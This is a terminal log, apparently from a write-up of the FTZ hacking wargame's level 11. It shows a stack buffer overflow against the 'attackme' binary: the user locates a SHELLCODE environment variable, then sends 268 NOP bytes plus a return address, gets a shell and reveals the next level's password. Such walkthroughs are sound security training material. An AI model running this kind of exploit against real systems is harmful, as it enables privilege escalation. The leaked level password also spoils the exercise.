 [level11@ftz tmp]$ vim getenv.c
[level11@ftz tmp]$ gcc -o getenv getenv.c
[level11@ftz tmp]$ cd ~
[level11@ftz level11]$ ./tmp/getenv SHELLCODE
Address of SHELLCODE : 0xbfffd50f
[level11@ftz level11]$ ./attackme `python -c 'print "\x90"*268+"\x0f\xd5\xff\xbf
"'`
sh-2.05b$ my-pass
TERM environment variable not set.
Level12 Password is "it is like this".
sh-2.05b$